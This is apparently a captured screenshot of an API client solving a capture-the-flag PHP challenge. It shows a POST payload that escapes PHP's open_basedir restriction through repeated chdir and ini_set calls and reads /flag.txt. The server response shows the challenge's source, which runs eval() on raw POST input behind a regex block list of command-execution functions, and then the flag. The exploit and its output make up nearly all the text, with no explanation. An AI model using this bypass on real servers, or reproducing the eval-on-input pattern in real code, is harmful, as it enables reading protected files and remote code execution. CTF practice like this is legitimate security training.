 HTTP http://34.150.35.67:30304/ Save Share
POST http://34.150.35.67:30304/ Send
Params Authorization Headers (7) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
1
mkdir('test');chdir('test');ini_set('open_basedir','..
');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('op
en_basedir','/');echo
file_get_contents('/flag.txt');
Body Cookies Headers (6) Test Results Status: 200 OK Time: 662 ms Size: 2.01 KB Save as example
Pretty Raw Preview Visualize
<?php
highlight_file(__FILE__);
//Php 1s Never Die!!!
ini_set('open_basedir','/var/www/html/');
function filter($str){
    if(preg_match('/passthru|\`|exec|call_user_func|pcntl|shell|popen|ob_start|map|array|system/i', $str)){
        return 'Damn Hacker🙉!';
    }
    else{
        return $str;
    }
}
filter(eval($_POST['1']));
?> MOCSCTF{N0_b0dyyyyy_kn0w_Better_Php_Than_me}